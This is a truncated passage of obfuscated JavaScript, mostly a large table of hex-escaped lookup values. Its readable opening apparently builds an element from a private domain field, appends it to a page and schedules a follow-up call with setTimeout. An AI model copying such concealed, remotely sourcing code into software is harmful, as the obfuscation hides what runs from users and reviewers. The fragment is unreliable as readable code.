E[UD(-sq.HW,-sq.HS,sq.Hq,sq.HT,sq.HD)]:if(!s[Uq(-sq.Ho,-sq.HP,-sq.Hb,-sq.Hh,-sq.HG)+US(sq.Hl,sq.Hw,sq.Hx,-sq.HX,sq.HL)+'\x64'])s[Uq(-sq.Hf,-sq.Op,-sq.Hv,-sq.HV,-sq.Hc)]=Uq(-sq.Ht,-sq.Hy,-sq.Hg,-sq.kk,-sq.HI)+UT(sq.HC,sq.Q0,sq.Q1,sq.Q2,sq.Q3)+this.#domain+(US(sq.Q4,sq.Bq,sq.Q5,sq.Q6,sq.Q7)+Uq(sq.Q8,-sq.Q9,sq.BC,-sq.QZ,sq.EH))+s[US(sq.QU,sq.EJ,sq.Qr,sq.QY,sq.Qp)];O[UW(-sq.Qs,-sq.QE,-sq.QO,-sq.QB,-sq.Qk)+UW(sq.Qn,-sq.QH,sq.QQ,sq.QM,sq.HD)]=Uq(sq.QK,sq.Qe,-sq.Qz,sq.Qm,sq.Qu)+UD(-sq.QJ,-sq.Qa,-sq.Qj,-sq.QR,-sq.Bf)+s[UD(-sq.Qi,-sq.kv,-sq.Qd,-sq.H3,-sq.QN)]+'\x22\x3e';break;}function US(p,s,E,O,B){return b(p-sd.p,O,E-sd.s,p-sd.E,B-sd.O);}function Uq(p,s,E,O,B){return b(p-sN.p,E,E-sN.s,p- -sN.E,B-sN.O);}function UT(p,s,E,O,B){return o(p-sA.p,p-sA.s,E,O-sA.E,B-sA.O);}s[UD(-sq.QA,-sq.QF,-sq.QW,-sq.QS,-sq.Qq)+Uq(-sq.Eo,-sq.QT,-sq.QD,-sq.Qo,-sq.QP)+'\x64']=!![];function UW(p,s,E,O,B){return P(p-sF.p,s-sF.s,B-sF.E,O-sF.O,E);}p[UD(-sq.Qb,-sq.Qh,sq.QG,-sq.Ql,-sq.nf)](O),E[UT(sq.Qw,sq.Qx,sq.QX,sq.QL,sq.Qf)](setTimeout,()=>{const sW={p:'\x30\x78\x31\x33\x33',s:'\x30\x78\x31\x63\x33',E:'\x30\x78\x35\x65',O:'\x30\x78\x31\x64\x34'};function Uo(p,s,E,O,B){return UD(O,s-sW.p,E-sW.s,E-sW.E,B-sW.O);}this[Uo(-sS.p,-sS.s,-sS.E,-sS.O,-sS.B)](O,s);},-0x4f*-0x17+0xba*-0x16+0x10b3);}[c('\x30\x78\x33\x35\x61','\x30\x78\x35\x36\x37','\x30\x78\x33\x36\x62','\x30\x78\x34\x34\x64','\x30\x78\x33\x32\x64')](s,E){const E4={p:'\x30\x78\x31\x36\x64',s:'\x30\x78\x30',E:'\x30\x78\x64\x63',O:'\x30\x78\x31\x35\x35',B:'\x30\x78\x38\x66',k:'\x30\x78\x32\x30',n:'\x30\x78\x32\x61',H:'\x30\x78\x63\x30',Q:'\x30\x78\x31\x36\x39',M:'\x30\x78\x38\x63',K:'\x30\x78\x39\x31',e:'\x30\x78\x61\x31',z:'\x30\x78\x31\x31\x35',m:'\x30\x78\x39\x36',u:'\x30\x78\x31\x33',J:'\x30\x78\x33\x30\x39',a:'\x30\x78\x31\x39\x33',j:'\x30\x78\x32\x38\x30',E5:'\x30\x78\x32\x66\x66',E6:'\x30\x78\x37\x66',E7:'\x30\x78\x36\x62\x31',E8:'\x30\x78\x35\x65\x31',E9:'\x30\x78\x35\x35\x63',EZ:'\x30\x78\x36\x37\x63',EU:'\x30\x78\x36\x62\x62',Er:'\x30\x78\x34\x36\x39',EY:'\x30\x78\x33\x34\x62',Ep:'\x30\x78\x34\x36\x36',Es:'\x30\x78\x33\x65\x62',EE:'\x30\x78\x32\x63\x32',EO:'\x30\x78\x31\x39\x62',EB:'\x30\x78\x31\x34',Ek:'\x30\x78\x37\x30',En:'\x30\x78\x31\x30\x35',EH:'\x30\x78\x63\x31',EQ:'\x30\x78\x65\x61',EM:'\x30\x78\x61\x30',EK:'\x30\x78\x31\x31\x64',Ee:'\x30\x78\x32\x39',Ez:'\x30\x78\x35\x66',Em:'\x30\x78\x33\x33\x33',Eu:'\x30\x78\x32\x32\x63',EJ:'\x30\x78\x32\x38\x36',Ea:'\x30\x78\x32\x30\x62',Ej:'\x30\x78\x36\x63\x66',ER:'\x30\x78\x36\x38\x34',Ei:'\x30\x78\x36\x30\x39',Ed:'\x30\x78\x36\x31\x35',EN:'\x30\x78\x36\x38\x30',EA:'\x30\x78\x31\x30\x31',EF:'\x30\x78\x31\x31\x64',EW:'\x30\x78\x31\x31\x65',ES:'\x30\x78\x66\x62',Eq:'\x30\x78\x35\x38',ET:'\x30\x78\x37\x34\x37',ED:'\x30\x78\x35\x66\x39',Eo:'\x30\x78\x35\x66\x33',EP:'\x30\x78\x36\x65\x65',Eb:'\x30\x78\x36\x62\x35',Eh:'\x30\x78\x33\x37\x32',EG:'\x30\x78\x34\x35\x37',El:'\x30\x78\x32\x36\x61',Ew:'\x30\x78\x33\x30\x34',Ex:'\x30\x78\x33\x66\x31',EX:'\x30\x78\x33\x62\x36',EL:'\x30\x78\x33\x65\x36',Ef:'\x30\x78\x33\x30\x61',Ev:'\x30\x78\x34\x31\x33',EV:'\x30\x78\x34\x32\x62',Ec:'\x30\x78\x64\x63',Et:'\x30\x78\x32\x65',Ey:'\x30\x78\x31\x61',Eg:'\x30\x78\x31\x36\x62',EI:'\x30\x78\x39\x33',EC:'\x30\x78\x37\x63\x35',O0:'\x30\x78\x36\x39\x32',O1:'\x30\x78\x36\x61\x37',O2:'\x30\x78\x37\x35\x38',O3:'\x30\x78\x35\x63\x38',O4:'\x30\x78\x32\x33',O5:'\x30\x78\x31\x35\x35',O6:'\x30\x78\x39\x36',O7:'\x30\x78\x61\x38',O8:'\x30\x78\x64',O9:'\x30\x78\x33\x62\x34',OZ:'\x30\x78\x34\x33\x66',OU:'\x30\x78\x35\x31\x37',Or:'\x30\x78\x34\x63\x36',OY:'\x30\x78\x34\x31\x34',Op:'\x30\x78\x65',Os:'\x30\x78\x64\x34',OE:'\x30\x78\x36\x61',OO:'\x30\x78\x31\x37\x39',OB:'\x30\x78\x32',Ok:'\x30\x78\x61\x36',On:'\x30\x78\x36\x35',OH:'\x30\x78\x65\x34',OQ:'\x30\x78\x38\x37',OM:'\x30\x78\x39\x32',OK:'\x30\x78\x36\x63',Oe:'\x30\x78\x32\x36\x66',Oz:'\x30\x78\x31\x31\x32',Om:'\x30\x78\x31\x38\x33',Ou:'\x30\x78\x64\x64',OJ:'\x30\x78\x31\x38\x64',Oa:'\x30\x78\x38\x62',Oj:'\x30\x78\x65\x31',OR:'\x30\x78\x64\x61',Oi:'\x30\x78\x35\x33',Od:'\x30\x78\x33\x37\x33',ON:'\x30\x78\x32\x64\x31',OA:'\x30\x78\x31\x66\x66',OF:'\x30\x78\x33\x66\x31',OW:'\x30\x78\x32\x32\x34',OS:'\x30\x78\x31\x39\x32',Oq:'\x30\x78\x64\x66',OT:'\x30\x78\x33\x30',OD:'\x30\x78\x65\x61',Oo:'\x30\x78\x31\x36\x33',OP:'\x30\x78\x35\x36\x35',Ob:'\x30\x78\x35\x34\x62',Oh:'\x30\x78\x36\x36\x38',OG:'\x30\x78\x37\x30\x39',Ol:'\x30\x78\x36\x61\x38',Ow:'\x30\x78\x31\x38\x65',Ox:'\x30\x78\x33\x31',OX:'\x30\x78\x35\x35',OL:'\x30\x78\x39\x66',Of:'\x30\x78\x33\x61\x32',Ov:'\x30\x78\x33\x37\x62',OV:'\x30\x78\x34\x61\x30',Oc:'\x30\x78\x34\x65\x35',Ot:'\x30\x78\x34\x38\x32',Oy:'\x30\x78\x33\x61\x65',Og:'\x30\x78\x32\x62\x36',OI:'\x30\x78\x34\x30\x61',OC:'\x30\x78\x33\x64\x34',B0:'\x30\x78\x32\x63\x63',B1:'\x30\x78\x37\x35\x62',B2:'\x30\x78\x35\x35\x37',B3:'\x30\x78\x36\x39\x37',B4:'\x30\x78\x35\x64\x61',B5:'\x30\x78\x37\x62\x39',B6:'\x30\x78\x32\x38\x39',B7:'\x30\x78\x32\x66\x63',B8:'\x30\x78\x33\x34\x64',B9:'\x30\x78\x34\x34\x34',BZ:'\x30\x78\x34\x33\x35',BU:'\x30\x78\x34\x63\x38',Br:'\x30\x78\x34\x33\x61',BY:'\x30\x78\x33\x35\x38',Bp:'\x30\x78\x34\x38\x31',Bs:'\x30\x78\x33\x66\x64',BE:'\x30\x78\x35\x30\x35',BO:'\x30\x78\x34\x34\x63',BB:'\x30\x78\x34\x30\x65',Bk:'\x30\x78\x34\x62\x30',Bn:'\x30\x78\x35\x30\x39',BH:'\x30\x78\x33\x62\x38',BQ:'\x30\x78\x32\x65\x33',BM:'\x30\x78\x34\x38\x66',BK:'\x30\x78\x34\x31\x39',Be:'\x30\x78\x33\x64\x64',Bz:'\x30\x78\x33\x36\x31',Bm:'\x30\x78\x33\x38\x30',Bu:'\x30\x78\x34\x62\x37',BJ:'\x30\x78\x33\x36\x64',Ba:'\x30\x78\x35\x32\x36',Bj:'\x30\x78\x32\x30',BR:'\x30\x78\x31\x64\x34',Bi:'\x30\x78\x37\x39',Bd:'\x30\x78\x38\x63',BN:'\x30\x78\x31\x35\x30',BA:'\x30\x78\x61\x38',BF:'\x30\x78\x31\x37\x34',BW:'\x30\x78\x39\x35',BS:'\x30\x78\x32\x64\x64',Bq:'\x30\x78\x31\x63\x32',BT:'\x30\x78\x33\x36\x33',BD:'\x30\x78\x32\x38\x64',Bo:'\x30\x78\x32\x30\x37',BP:'\x30\x78\x65\x37',Bb:'\x30\x78\x32\x64',Bh:'\x30\x78\x64',BG:'\x30\x78\x39\x66',Bl:'\x30\x78\x37\x34\x34',Bw:'\x30\x78\x37\x64\x38',Bx:'\x30\x78\x37\x31\x62',BX:'\x30\x78\x37\x35\x38',BL:'\x30\x78\x36\x38\x38',Bf:'\x30\x78\x34\x36\x33',Bv:'\x30\x78\x32\x30\x39',BV:'\x30\x78\x31\x63\x36',Bc:'\x30\x78\x33\x31\x32',Bt:'\x30\x78\x34\x36\x36',By:'\x30\x78\x32\x34\x34',Bg:'\x30\x78\x31\x32\x65',BI:'\x30\x78\x34\x35',BC:'\x30\x78\x34\x37',k0:'\x30\x78\x65\x33',k1:'\x30\x78\x33\x38\x61',k2:'\x30\x78\x32\x39\x36',k3:'\x30\x78\x31\x65\x39',k4:'\x30\x78\x33\x32\x30',k5:'\x30\x78\x33\x62\x61',k6:'\x30\x78\x32\x65\x35',k7:'\x30\x78\x32\x63\x38',k8:'\x30\x78\x33\x63\x62',k9:'\x30\x78\x32\x37\x30',kZ:'\x30\x78\x31\x36',kU:'\x30\x78\x31\x31\x37',kr:'\x30\x78\x36\x32',kY:'\x30\x78\x31\x31\x30',kp:'\x30\x78\x33\x62',ks:'\x30\x78\x35\x37',kE:'\x30\x78\x34\x39',kO:'\x30\x78\x37\x34',kB:'\x30\x78\x37\x63',kk:'\x30\x78\x38\x35',kn:'\x30\x78\x32\x39\x66',kH:'\x30\x78\x33\x34\x63',kQ:'\x30\x78\x33\x37\x65',kM:'\x30\x78\x33\x30\x35',kK:'\x30\x78\x33\x37\x39',ke:'\x30\x78\x32\x62\x65',kz:'\x30\x78\x66\x64',km:'\x30\x78\x66\x65',ku:'\x30\x78\x66\x34',kJ:'\x30\x78\x31\x66\x64',ka:'\x30\x78\x31\x65\x32',kj:'\x30\x78\x62\x31',kR:'\x30\x78\x64\x30',ki:'\x30\x78\x35\x33\x34',kd:'\x30\x78\x35\x66\x63',kN:'\x30\x78\x35\x65\x35',kA:'\x30\x78\x36\x38\x33',kF:'\x30\x78\x35\x35\x33',kW:'\x30\x78\x31\x30\x39',kS:'\x30\x78\x65\x36',kq:'\x30\x78\x31\x65\x37',kT:'\x30\x78\x31\x61\x62',kD:'\x30\x78\x31\x64\x38',ko:'\x30\x78\x35\x35\x39',kP:'\x30\x78\x35\x38\x39',kb:'\x30\x78\x34\x65\x31',kh:'\x30\x78\x34\x65\x61',kG:'\x30\x78\x35\x34\x63',kl:'\x30\x78\x36\x33\x30',kw:'\x30\x78\x35\x37\x35',kx:'\x30\x78\x36\x39\x30',kX:'\x30\x78\x34\x32\x35',kL:'\x30\x78\x36\x65',kf:'\x30\x78\x32\x32\x65',kv:'\x30\x78\x31\x39\x63',kV:'\x30\x78\x33\x32',kc:'\x30\x78\x31\x65\x66',kt:'\x30\x78\x31\x61\x36',ky:'\x30\x78\x64\x32',kg:'\x30\x78\x39\x61',kI:'\x30\x78\x37\x38',kC:'\x30\x78\x35\x30\x64',n0:'\x30\x78\x36\x37\x31',n1:'\x30\x78\x37\x61\x36',n2:'\x30\x78\x36\x32\x36',n3:'\x30\x78\x36\x34\x34',n4:'\x30\x78\x37\x66\x31',n5:'\x30\x78\x36\x61\x33',n6:'\x30\x78\x36\x34\x65',n7:'\x30\x78\x32\x31\x37',n8:'\x30\x78\x31\x39\x63',n9:'\x30\x78\x31\x30\x63',nZ:'\x30\x78\x31\x38\x66',nU:'\x30\x78\x32\x32\x64',nr:'\x30\x78\x34\x35\x36',nY:'\x30\x78\x33\x61\x30',np:'\x30\x78\x32\x64\x62',ns:'\x30\x78\x34\x65\x64',nE:'\x30\x78\x31\x31\x35',nO:'\x30\x78\x31\x64\x33',nB:'\x30\x78\x31\x30\x32',nk:'\x30\x78\x37\x32',nn:'\x30\x78\x35\x64',nH:'\x30\x78\x31\x32\x32',nQ:'\x30\x78\x62\x66',nM:'\x30\x78\x31\x34\x34',nK:'\x30\x78\x34\x34\x61',ne:'\x30\x78\x34\x66\x31',nz:'\x30\x78\x35\x33\x30',nm:'\x30\x78\x34\x38\x34',nu:'\x30\x78\x34\x33\x34',nJ:'\x30\x78\x33\x30',na:'\x30\x78\x31\x62\x31',nj:'\x30\x78\x31\x31\x62',nR:'\x30\x78\x31\x35\x63',ni:'\x30\x78\x63\x62',nd:'\x30\x78\x33',nN:'\x30\x78\x66',nA:'\x30\x78\x32\x34\x61',nF:'\x30\x78\x65\x32',nW:'\x30\x78\x32\x33\x31',nS:'\x30\x78\x31\x34\x65',nq:'\x30\x78\x32\x64\x31',nT:'\x30\x78\x33\x31\x63',nD:'\x30\x78\x32\x62\x61',no:'\x30\x78\x32\x33\x34',nP:'\x30\x78\x32\x39\x34',nb:'\x30\x78\x32\x63\x30',nh:'\x30\x78\x33\x61\x39',nG:'\x30\x78\x34\x31\x63',nl:'\x30\x78\x33\x66\x31',nw:'\x30\x78\x34\x32\x65',nx:'\x30\x78\x33\x34\x34',nX:'\x30\x78\x31\x39\x66',nL:'\x30\x78\x32\x63\x64',nf:'\x30\x78\x32\x38\x31',nv:'\x30\x78\x32\x36\x64',nV:'\x30\x78\x33\x34\x61',nc:'\x30\x78\x65\x64',nt:'\x30\x78\x62\x33',ny:'\x30\x78\x31\x65\x33',ng:'\x30\x78\x32\x39\x37',nI:'\x30\x78\x32\x64\x61',nC:'\x30\x78\x33\x38\x33',H0:'\x30\x78\x32\x39\x63',H1:'\x30\x78\x33\x65\x38',H2:'\x30\x78\x35\x37\x30',H3:'\x30\x78\x35\x39\x33',H4:'\x30\x78\x36\x37\x31',H5:'\x30\x78\x35\x64\x36',H6:'\x30\x78\x34\x66\x65',H7:'\x30\x78\x35\x37\x62',H8:'\x30\x78\x37\x36\x37',H9:'\x30\x78\x35\x65\x32',HZ:'\x30\x78\x35\x38\x61',HU:'\x30\x78\x31\x38\x38',Hr:'\x30\x78\x63\x66',HY:'\x30\x78\x65\x66',Hp:'\x30\x78\x61\x33',Hs:'\x30\x78\x37\x64\x64',HE:'\x30\x78\x36\x62\x32',HO:'\x30\x78\x35\x65\x35',HB:'\x30\x78\x36\x34\x66',Hk:'\x30\x78\x35\x39\x30',Hn:'\x30\x78\x36\x36\x34',HH:'\x30\x78\x36\x39\x61',HQ:'\x30\x78\x37\x31\x36',HM:'\x30\x78\x37\x34\x31',HK:'\x30\x78\x33\x65\x34',He:'\x30\x78\x35\x63\x66',Hm:'\x30\x78\x34\x33\x37',Hu:'\x30\x78\x34\x38\x39',HJ:'\x30\x78\x35\x66\x36',Ha:'\x30\x78\x34\x30\x34',Hj:'\x30\x78\x31\x39\x32',HR:'\x30\x78\x32\x33\x63',Hi:'\x30\x78\x32\x65\x63',Hd:'\x30\x78\x33\x66\x39',HN:'\x30\x78\x32\x61\x36',HA:'\x30\x78\x35\x30\x31',HF:'\x30\x78\x33\x65\x61',HW:'\x30\x78\x33\x64\x36',HS:'\x30\x78\x36\x64\x62',Hq:'\x30\x78\x34\x65\x38',HT:'\x30\x78\x36\x31\x63',HD:'\x30\x78\x36\x30\x62',Ho:'\x30\x78\x34\x66\x39',HP:'\x30\x78\x34\x32\x63',Hb:'\x30\x78\x33\x63\x66',Hh:'\x30\x78\x35\x31\x64',HG:'\x30\x78\x33\x61\x61',Hl:'\x30\x78\x34\x30\x30',Hw:'\x30\x78\x37\x63\x33',Hx:'\x30\x78\x36\x35\x64',HX:'\x30\x78\x36\x64\x36',HL:'\x30\x78\x37\x32\x36',Hf:'\x30\x78\x37\x62\x61',Hv:'\x30\x78\x35\x64\x63',HV:'\x30\x78\x35\x31\x66',Hc:'\x30\x78\x35\x64\x33',Ht:'\x30\x78\x35\x36\x30',Hy:'\x30\x78\x31\x35\x39',Hg:'\x30\x78\x31\x66\x30',HI:'\x30\x78\x32\x61\x33',HC:'\x30\x78\x32\x32\x34',Q0:'\x30\x78\x32\x61\x39',Q1:'\x30\x78\x31\x38\x61',Q2:'\x30\x78\x33\x33',Q3:'\x30\x78\x32\x31\x31',Q4:'\x30\x78\x32\x32\x35',Q5:'\x30\x78\x36\x38',Q6:'\x30\x78\x63\x39',Q7:'\x30\x78\x65\x64',Q8:'\x30\x78\x38\x39',Q9:'\x30\x78\x36\x31',QZ:'\x30\x78\x31\x61\x61',QU:'\x30\x78\x32\x66\x39',Qr:'\x30\x78\x37\x35',QY:'\x30\x78\x31\x62\x30',Qp:'\x30\x78\x64\x33',Qs:'\x30\x78\x38\x36',QE:'\x30\x78\x64\x38',QO:'\x30\x78\x32\x36',QB:'\x30\x78\x31\x66\x32',Qk:'\x30\x78\x31\x61\x30',Qn:'\x30\x78\x31\x38\x64',QH:'\x30\x78\x32\x65\x64',QQ:'\x30\x78\x32\x61\x31',QM:'\x30\x78\x31\x39\x39',QK:'\x30\x78\x31\x34\x39',Qe:'\x30\x78\x34\x35',Qz:'\x30\x78\x31\x33\x36',Qm:'\x30\x78\x35\x63',Qu:'\x30\x78\x35\x63\x37',QJ:'\x30\x78\x38\x30\x35',Qa:'\x30\x78\x36\x64\x35',Qj:'\x30\x78\x38\x30\x61',QR:'\x30\x78\x38\x33\x61',Qi:'\x30\x78\x33\x32\x31',Qd:'\x30\x78\x33\x65\x39',QN:'\x30\x78\x35\x30\x30',QA:'\x30\x78\x34\x62\x37',QF:'\x30\x78\x34\x30\x31',QW:'\x30\x78\x32\x36\x64',QS:'\x30\x78\x33\x37\x32',Qq:'\x30\x78\x33\x31\x64',QT:'\x30\x78\x33\x37\x30',QD:'\x30\x78\x34\x63\x63',Qo:'\x30\x78\x33\x31\x33',QP:'\x30\x78\x32\x34\x62',Qb:'\x30\x78\x31\x61\x63',Qh:'\x30\x78\x32\x37\x62',QG:'\x30\x78\x34\x35\x38',Ql:'\x30\x78\x32\x39\x61',Qw:'\x30\x78\x33\x66',Qx:'\x30\x78\x31\x34\x64',QX:'\x30\x78\x36\x62',QL:'\x30\x78\x35\x62\x64',Qf:'\x30\x78\x35\x31\x35',Qv:'\x30\x78\x36\x31\x63',QV:'\x30\x78\x36\x38\x61',Qc:'\x30\x78\x35\x61\x31',Qt:'\x30\x78\x35\x63',Qy:'\x30\x78\x31\x30\x32',Qg:'\x30\x78\x31\x38\x36',QI:'\x30\x78\x38\x61',QC:'\x30\x78\x31\x36\x31',M0:'\x30\x78\x36\x37\x39',M1:'\x30\x78\x35\x34\x34',M2:'\x30\x78\x36\x38\x36',M3:'\x30\x78\x36\x63\x34',M4:'\x30\x78\x37\x65\x30',M5:'\x30\x78\x32\x31\x33',M6:'\x30\x78\x31\x30\x34',M7:'\x30\x78\x31\x35\x32',M8:'\x30\x78\x32\x62\x32',M9:'\x30\x78\x31\x37\x66',MZ:'\x30\x78\x31\x66\x35',MU:'\x30\x78\x66\x64',Mr:'\x30\x78\x31\x31\x36',MY:'\x30\x78\x31\x39\x38',Mp:'\x30\x78\x36\x62\x61',Ms:'\x30\x78\x36\x38\x32',ME:'\x30\x78\x36\x39\x66',MO:'\x30\x78\x37\x66\x64',MB:'\x30\x78\x37\x36\x65',Mk:'\x30\x78\x31\x32\x63',Mn:'\x30\x78\x31\x33\x63',MH:'\x30\x78\x35\x62',MQ:'\x30\x78\x36\x63\x37',MM:'\x30\x78\x36\x64\x34',MK:'\x30\x78\x36\x64\x33',Me:'\x30\x78\x38\x30\x38',Mz:'\x30\x78\x37\x34\x30',Mm:'\x30\x78\x36\x39',Mu:'\x30\x78\x61\x66',MJ:'\x30\x78\x39\x38',Ma:'\x30\x78\x61\x34',Mj:'\x30\x78\x31\x33\x32',MR:'\x30\x78\x31\x38\x33',Mi:'\x30\x78\x62\x33',Md:'\x30\x78\x32\x30\x36',MN:'\x30\x78\x31\x62\x39',MA:'\x30\x78\x32\x31\x37',MF:'\x30\x78\x32\x37\x39',MW:'\x30\x78\x33\x35\x65',MS:'\x30\x78\x33\x35\x61',Mq:'\x30\x78\x34\x37\x61',MT:'\x30\x78\x34\x62\x38',MD:'\x30\x78\x38\x34\x38',Mo:'\x30\x78\x38\x30\x65',MP:'\x30\x78\x37\x34\x35',Mb:'\x30\x78\x36\x37\x37',Mh:'\x30\x78\x33\x35\x64',MG:'\x30\x78\x31\x61\x33',Ml:'\x30\x78\x31\x66\x35',Mw:'\x30\x78\x32\x30\x34',Mx:'\x30\x78\x35\x39\x36',MX:'\x30\x78\x34\x61\x64',ML:'\x30\x78\x36\x64\x33',Mf:'\x30\x78\x35\x65\x63',Mv:'\x30\x78\x36\x62\x37',MV:'\x30\x78\x37\x33\x32',Mc:'\x30\x78\x38\x38\x38',Mt:'\x30\x78\x38\x38\x64',My:'\x30\x78\x31\x37\x65',Mg:'\x30\x78\x31\x34\x31',MI:'\x30\x78\x64\x37',MC:'\x30\x78\x32\x61',K0:'\x30\x78\x37\x38\x63',K1:'\x30\x78\x35\x37\x33',K2:'\x30\x78\x36\x33\x64',K3:'\x30\x78\x35\x66\x64',K4:'\x30\x78\x31\x31\x38',K5:'\x30\x78\x65',K6:'\x30\x78\x32\x38\x61',K7:'\x30\x78\x33\x36\x31',K8:'\x30\x78\x32\x65\x34',K9:'\x30\x78\x33\x33\x65',KZ:'\x30\x78\x32\x37\x34',KU:'\x30\x78\x36\x66',Kr:'\x30\x78\x31\x33\x33',KY:'\x30\x78\x32\x65',Kp:'\x30\x78\x63\x63',Ks:'\x30\x78\x33\x63\x35',KE:'\x30\x78\x33\x31\x63',KO:'\x30\x78\x32\x61\x38',KB:'\x30\x78\x33\x33\x39',Kk:'\x30\x78\x34\x37\x63',Kn:'\x30\x78\x35',KH:'\x30\x78\x31\x39\x37',KQ:'\x30\x78\x34\x38',KM:'\x30\x78\x62\x62',KK:'\x30\x78\x34\x62\x39',Ke:'\x30\x78\x36\x66\x30',Kz:'\x30\x78\x35\x64\x39',Km:'\x30\x78\x37\x30\x34',Ku:'\x30\x78\x35\x30\x33',KJ:'\x30\x78\x31\x35\x65',Ka:'\x30\x78\x33\x64\x62',Kj:'\x30\x78\x33\x62\x31',KR:'\x30\x78\x32\x65\x32',Ki:'\x30\x78\x32\x32\x38',Kd:'\x30\x78\x33\x31\x66',KN:'\x30\x78\x32\x65\x61',KA:'\x30\x78\x32\x64\x38',KF:'\x30\x78\x32\x39\x63',KW:'\x30\x78\x32\x32\x61',KS:'\x30\x78\x32\x35\x64',Kq:'\x30\x78\x32\x34\x30',KT:'\x30\x78\x32\x31\x35',KD:'\x30\x78\x32\x65\x63',Ko:'\x30\x78\x32\x31\x34',KP:'\x30\x78\x33\x38\x32',Kb:'\x30\x78\x31\x34\x36',Kh:'\x30\x78\x33\x33\x36',KG:'\x30\x78\x36\x64\x61',Kl:'\x30\x78\x37\x30\x64',Kw:'\x30\x78\x37\x30\x63',Kx:'\x30\x78\x36\x62\x66',KX:'\x30\x78\x36\x31\x62',KL:'\x30\x78\x35\x39\x63',Kf:'\x30\x78\x36\x37\x32',Kv:'\x30\x78\x37\x38\x62',KV:'\x30\x78\x36\x65\x39',Kc:'\x30\x78\x35\x32',Kt:'\x30\x78\x31\x66',Ky:'\x30\x78\x61\x37',Kg:'\x30\x78\x31\x62',KI:'\x30\x78\x61\x35',KC:'\x30\x78\x31\x30\x61',e0:'\x30\x78\x31\x31\x30',e1:'\x30\x78\x39\x34',e2:'\x30\x78\x34\x34\x31',e3:'\x30\x78\x33\x37\x37',e4:'\x30\x78\x33\x32\x61',e5:'\x30\x78\x33\x36\x36',e6:'\x30\x78\x32\x63\x66',e7:'\x30\x78\x32\x65\x34',e8:'\x30\x78\x32\x63\x38',e9:'\x30\x78\x33\x36\x38',eZ:'\x30\x78\x32\x62\x66',eU:'\x30\x78\x32\x33\x33',er:'\x30\x78\x64\x36',eY:'\x30\x78\x33\x61',ep:'\x30\x78\x31\x38\x37',es:'\x30\x78\x32\x39\x38',eE:'\x30\x78\x34\x37\x31',eO:'\x30\x78\x34\x64\x66',eB:'\x30\x78\x33\x64\x33',ek:'\x30\x78\x34\x61\x63',en:'\x30\x78\x31\x65\x34',eH:'\x30\x78\x31\x66\x66',eQ:'\x30\x78\x31\x66\x31',eM:'\x30\x78\x31\x37\x64',eK:'\x30\x78\x39',ee:'\x30\x78\x66\x63',ez:'\x30\x78\x31\x37\x32',em:'\x30\x78\x31\x61\x35',eu:'\x30\x78\x31\x38\x66',eJ:'\x30\x78\x32\x32\x62',ea:'\x30\x78\x32\x63\x65',ej:'\x30\x78\x31\x36\x62',eR:'\x30\x78\x34\x63\x39',ei:'\x30\x78\x34\x62\x34',ed:'\x30\x78\x35\x64\x39',eN:'\x30\x78\x35\x32\x39',eA:'\x30\x78\x37\x31\x63',eF:'\x30\x78\x31\x38\x63',eW:'\x30\x78\x33\x36\x32',eS:'\x30\x78\x33\x31\x34',eq:'\x30\x78\x31\x31\x36',eT:'\x30\x78\x39\x63',eD:'\x30\x78\x63\x37',eo:'\x30\x78\x31\x37\x30',eP:'\x30\x78\x31\x37\x61',eb:'\x30\x78\x32\x34\x33',eh:'\x30\x78\x31\x38\x62',eG:'\x30\x78\x34\x61\x32',el:'\x30\x78\x34\x63\x31',ew:'\x30\x78\x32\x39\x39',ex:'\x30\x78\x35\x64\x66',eX:'\x30\x78\x36\x62\x34',eL:'\x30\x78\x36\x30\x36',ef:'\x30\x78\x37\x34\x33',ev:'\x30\x78\x36\x30\x32',eV:'\x30\x78\x34\x39\x36',ec:'\x30\x78\x36\x65\x64',et:'\x30\x78\x35\x62\x31',ey:'\x30\x78\x34\x36\x66',eg:'\x30\x78\x36\x36\x61',eI:'\x30\x78\x36\x66',eC:'\x30\x78\x34',z0:'\x30\x78\x63\x62',z1:'\x30\x78\x31\x37',z2:'\x30\x78\x64',z3:'\x30\x78\x65\x35',z4:'\x30\x78\x32\x61\x36',z5:'\x30\x78\x32\x66',z6:'\x30\x78\x31\x37\x34',z7:'\x30\x78\x31\x33\x65',z8:'\x30\x78\x37\x65',z9:'\x30\x78\x31\x32\x39',zZ:'\x30\x78\x37\x36',zU:'\x30\x78\x31\x32\x62',zr:'\x30\x78\x31\x35\x62',zY:'\x30\x78\x31\x35\x34',zp:'\x30\x78\x31\x32\x34',zs:'\x30\x78\x31\x64\x31',zE:'\x30\x78\x35\x61\x30',zO:'\x30\x78\x35\x63\x66',zB:'\x30\x78\x35\x33\x63',zk:'\x30\x78\x34\x33\x39',zn:'\x30\x78\x34\x30\x62',zH:'\x30\x78\x33\x32\x33',zQ:'\x30\x78\x32\x65\x62',zM:'\x30\x78\x33\x33\x30',zK:'\x30\x78\x33\x64\x63',ze:'\x30\x78\x34\x66\x33',zz:'\x30\x78\x34\x64',zm:'\x30\x78\x39\x36',zu:'\x30\x78\x34\x38',zJ:'\x30\x78\x33',za:'\x30\x78\x65\x34',zj:'\x30\x78\x32\x34\x31',zR:'\x30\x78\x32\x34\x38',zi:'\x30\x78\x32\x31\x39',zd:'\x30\x78\x34\x63\x64',zN:'\x30\x78\x35\x33\x36',zA:'\x30\x78\x34\x38\x63',zF:'\x30\x78\x33\x64\x37',zW:'\x30\x78\x31\x32\x35',zS:'\x30\x78\x32\x61',zq:'\x30\x78\x65\x39',zT:'\x30\x78\x32\x32\x39',zD:'\x30\x78\x31\x36\x65',zo:'\x30\x78\x31\x30\x65',zP:'\x30\x78\x31\x32\x33',zb:'\x30\x78\x35\x63\x34',zh:'\x30\x78\x36\x36\x33',zG:'\x30\x78\x35\x35\x66',zl:'\x30\x78\x34\x64\x37',zw:'\x30\x78\x35\x33\x39',zx:'\x30\x78\x31\x37\x35',zX:'\x30\x78\x31\x35\x30',zL:'\x30\x78\x64\x36',zf:'\x30\x78\x31\x62\x34',zv:'\x30\x78\x31\x62\x64',zV:'\x30\x78\x36\x35',zc:'\x30\x78\x31\x64\x37',zt:'\x30\x78\x39\x65',zy:'\x30\x78\x34\x65',zg:'\x30\x78\x37\x38',zI:'\x30\x78\x32\x62',zC:'\x30\x78\x61\x36',m0:'\x30\x78\x34\x34\x33',m1:'\x30\x78\x33\x31\x39',m2:'\x30\x78\x34\x38\x38',m3:'\x30\x78\x35\x31\x62',m4:'\x30\x78\x35\x38\x63',m5:'\x30\x78\x31\x33\x39',m6:'\x30\x78\x35\x61',m7:'\x30\x78\x31\x30\x61',m8:'\x30\x78\x37\x33',m9:'\x30\x78\x31\x65\x38',mZ:'\x30\x78\x